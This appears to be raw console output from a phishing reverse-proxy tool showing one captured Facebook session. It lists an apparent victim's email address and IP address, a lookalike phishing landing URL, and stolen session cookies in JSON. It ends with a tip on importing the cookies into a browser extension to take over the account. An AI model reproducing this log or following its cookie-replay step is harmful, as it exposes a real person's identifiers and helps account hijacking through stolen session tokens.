 : sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 13 | facebook | rooteda8@gmai... | | captured | 181.20.96.246 | 2025-06-12 19:18 |
: sessions 13
id : 13
phishlet : facebook
username : rooteda8@gmail.com
password :
tokens : captured
landing url : https://www.meta.calcifer.lat/ycWnmuCs
user-agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
remote ip : 181.20.96.246
create time : 2025-06-12 19:16
update time : 2025-06-12 19:18
[ cookies ]
[{"path":"/","domain":".facebook.com","expirationDate":1781292203,"value":"61577355417208","name":"c_user","httpOnly":false,"hostOnly":false,"secure":false
,"session":false},{"path":"/","domain":".facebook.com","expirationDate":1781292203,"value":"","name":"sb","httpOnly":true,"hostOnly
":false,"secure":false,"session":false},{"path":"/","domain":".facebook.com","expirationDate":1781292203,"value":"
","name":"xs","httpOnly":true,"hostOnly":false,"secure":false,"session":false}]
(use StorageAce extension to import the cookies: https://chromewebstore.google.com/detail/storageace/cpbgcbmddckpmhfbdckeolkkhkjjmplo)
: